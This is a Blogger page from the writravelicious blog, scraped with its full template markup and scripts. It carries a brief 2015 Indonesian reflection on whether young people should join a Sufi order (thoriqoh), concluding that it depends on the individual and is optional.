0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-65377201-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY8iCyequwfTYULzslrbFqPeyfpBoX-0urfYCbVoxj-7wMXvvoSR0QDfddhKUu2HkwNhtxzfpBQL_LsBA70P75YgEL1cdZH2QopWdiqP306QNIbcoBeEkq-3Btghxl3ceolfrfF0U6wqY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=469249453476435941&amp;zx=32e02bc9-decf-4ebd-92c8-d8d6f54d892d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=469249453476435941&amp;zx=32e02bc9-decf-4ebd-92c8-d8d6f54d892d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/ummihasfa' title='twitter'></a></li>
<li><a class='facebook' href='http://fb.com/diannafiDN' title='facebook'></a></li>
<li><a class='gplus' href='https://wa.me/6281328767574' title='gplus'></a></li>
<li><a class='instagram' href='https://instagram.com/diannafi' title='instagram'></a></li>
<li><a class='rss' href='https://www.linkedin.com/in/nafidian/' title='rss'></a></li>
<li><a class='youtube' href='https://youtube.com/diannafi' title='youtube'></a></li>
<li><a class='pinterest' href='https://pinterest.com/diannafiDN' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.writravelicious.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='writravelicious' height='137px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgOiOxFReJN8xhIpzbZhNbGGomNpkl-AyAk4YqiJ9Je_Gh3pL83xVcqCjMWO6IbP48ISuSu2h7hA-iPw72ajv46cNsqTdBWQXr_dRmw0qnAV4enT5INefCESfnV3ZX7XRslrnIBTr90p0L8y_RpAGXn9myboFa6CyhQHuDe2VnS6dd2Sho1TsKHQ07k=s367' style='display: block' width='367px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.writravelicious.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/travel' itemprop='url'>_Travel</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/kuliner' itemprop='url'>__Kuliner</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/hotel' itemprop='url'>__Hotel</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/transport' itemprop='url'>__Transport</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/fashion' itemprop='url'>_Kostum</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/nusantara' itemprop='url'>_Nusantara</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/abroad' itemprop='url'>_Abroad</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/review' itemprop='url'>Review</a></li>
<li itemprop='name'><a href='https://www.writravelicious.com/search/label/tips' itemprop='url'>Tips</a></li>
<li itemprop='name'><a href="//www.youtube.com/diannafi" itemprop="url">video</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjycBv4eVI1ZHlImUub71c5UN1LLITVZhePAmOhxhx1JkU_6w6K79woDnbwuDMud-WMOUqib-WYoU90-kncyLjwN2a4FfWW1DfjoqfH584929fkklNLnDB_X5in1m5A7HtkP69E64fxB3z2/s640/IMG_20140213_143917.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Jalan Dan Pengorbanan
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02045815448068081269' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02045815448068081269' rel='author' title='dian nafi'>
<span itemprop='name'>dian nafi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-03-07T08:31:00+07:00'>Maret 07, 2015</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.writravelicious.com/search/label/agama' rel='tag'>agama</a>,
<a href='https://www.writravelicious.com/search/label/Islam' rel='tag'>Islam</a>,
<a href='https://www.writravelicious.com/search/label/thoriqoh' rel='tag'>thoriqoh</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-615007256118048494' itemprop='articleBody'>
<meta content='Jalan Dan Pengorbanan  Ada beberapa orang yang bilang sebaiknya anak anak muda jangan dulu ikut thoriqoh. Tentu saja ada banyak alasan untuk...' name='twitter:description'/>
<p dir=ltr>Jalan Dan Pengorbanan</p>
<p dir=ltr>Ada beberapa orang yang bilang sebaiknya anak anak muda jangan dulu ikut thoriqoh. Tentu saja ada banyak alasan untuk ini. Di antaranya mungkin karena thoriqoh meniscayakan keharusan meluangkan waktu untuk berwirid sesuai takaran dosis yang diberikan mursyid. Sementara anak muda biasanya masih sibuk dan repot dengan banyak urusan.</p>
<p dir=ltr> Alasan lainnya mungkin karena dalam kenyataannya seringkali mereka yang sudah ikut thoriqoh, mendapat ujian besar. Butuh kondisi jiwa yang kuat untuk menghadapi dan melaluinya. padahal anak muda belum tentu siap. </p>
<p dir=ltr>Terus gimana?<br>
Apakah sama sekali anak muda tak boleh? Tak layak?<br>
 Ya semua, seperti juga hal lainnya, tergantung dengan masing masing person. <br>
Bahkan yang sudah sepuh saja juga tidak semuanya ikut thoriqoh karena memang tidak wajib. Toh itu hanya alternatif jalan.<br>
 Kan katanya banyak jalan menuju <u>roma</u></p>
<div class="separator" style="clear: both; text-align: center;"> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjycBv4eVI1ZHlImUub71c5UN1LLITVZhePAmOhxhx1JkU_6w6K79woDnbwuDMud-WMOUqib-WYoU90-kncyLjwN2a4FfWW1DfjoqfH584929fkklNLnDB_X5in1m5A7HtkP69E64fxB3z2/s1600/IMG_20140213_143917.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"> <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjycBv4eVI1ZHlImUub71c5UN1LLITVZhePAmOhxhx1JkU_6w6K79woDnbwuDMud-WMOUqib-WYoU90-kncyLjwN2a4FfWW1DfjoqfH584929fkklNLnDB_X5in1m5A7HtkP69E64fxB3z2/s640/IMG_20140213_143917.jpg"> </a> </div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.writravelicious.com/search/label/agama?max-results=5' rel='tag nofollow'># agama</a>
<a href='https://www.writravelicious.com/search/label/Islam?max-results=5' rel='tag nofollow'># Islam</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html&title=Jalan Dan Pengorbanan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html&title=Jalan Dan Pengorbanan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html&title=Jalan Dan Pengorbanan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjycBv4eVI1ZHlImUub71c5UN1LLITVZhePAmOhxhx1JkU_6w6K79woDnbwuDMud-WMOUqib-WYoU90-kncyLjwN2a4FfWW1DfjoqfH584929fkklNLnDB_X5in1m5A7HtkP69E64fxB3z2/s640/IMG_20140213_143917.jpg&description=Jalan Dan Pengorbanan  Ada beberapa orang yang bilang sebaiknya anak anak muda jangan dulu ikut thoriqoh. Tentu saja ada banyak alasan untuk...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html&title=Jalan Dan Pengorbanan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html' text='Jalan Dan Pengorbanan'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Jalan Dan Pengorbanan >> https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
thoriqoh
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.writravelicious.com/2015/03/apa-yang-ada-dalam-otak-penggubah.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.writravelicious.com/2015/03/kuis-world-book-day.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02045815448068081269' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02045815448068081269' rel='author' title='author profile'>
<span itemprop='name'>dian nafi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-03-07T08:31:00+07:00'>Maret 07, 2015</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=615007256118048494&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=615007256118048494&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=615007256118048494&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=615007256118048494&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=469249453476435941&postID=615007256118048494&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.writravelicious.com/search/label/agama' rel='tag'>agama</a>,
<a href='https://www.writravelicious.com/search/label/Islam' rel='tag'>Islam</a>,
<a href='https://www.writravelicious.com/search/label/thoriqoh' rel='tag'>thoriqoh</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/469249453476435941?po=615007256118048494&hl=id&saa=85391&origin=https://www.writravelicious.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.writravelicious.com/2015/03/apa-yang-ada-dalam-otak-penggubah.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.writravelicious.com/2015/03/kuis-world-book-day.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.writravelicious.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.writravelicious.com/feeds/615007256118048494/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget BlogSearch' data-version='1' id='BlogSearch3'>
<h2 class='title'>Cari Blog Ini</h2>
<div class='widget-content'>
<div id='BlogSearch3_form'>
<form action='https://www.writravelicious.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Link list</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXfTYpyEsEoZvyF57R3IMeP_LnShPVtogAnpEkevEi6SCMiLdTgEFfJSNEHpClRlEnmXHWKanU85F3Al-QC71XRKu5cVAI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.hasfa.co.id/' target='_blank'>
Hasfa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.hasfa.co.id/2025/12/ketika-ruang-tidak-lagi-sekadar-bangunan.html' target='_blank'>
Ketika Ruang Tidak Lagi Sekadar Bangunan
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vil_xy46q9dOA7v-YAiwGB7at9BOgzp3qfWSv9fg60BiJ8FwsRaF8H50p8-8i9K8s0Ivbqp6OWn_VE0sSadNRkwFfIZWNfnwDOwauwpyA=s16-w16-h16' height='16' width='16'/>
</div>
